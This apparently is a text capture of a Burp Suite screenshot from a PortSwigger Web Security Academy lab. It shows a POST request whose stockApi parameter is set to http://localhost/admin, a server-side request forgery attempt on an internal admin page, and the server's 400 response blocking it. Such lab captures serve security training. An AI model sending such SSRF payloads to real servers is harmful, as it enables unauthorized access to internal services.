 Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/1.1
2 Host: 0a9400ab0466ac7bc03b85fb0070008f.web-security-academy.net
3 Cookie: session=sz2aPiMrRkoCwG2G1jRsf9zOwGXOpiVN
4 Content-Length: 31
5 Sec-Ch-Ua: "Microsoft Edge";v="107", "Chromium";v="107", "Not=A?Brand";v="24"
6 Sec-Ch-Ua-Platform: "Windows"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/107.0.0.0 Safari/537.36 Edg/107.0.1418.42
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin: https://0a9400ab0466ac7bc03b85fb0070008f.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0a9400ab0466ac7bc03b85fb0070008f.web-security-academy.net/product?productId=1
16 Accept-Encoding: gzip, deflate
17 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
18 Connection: close
19
20 stockApi=http://localhost/admin
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 51
5
6 "External stock check blocked for security reasons"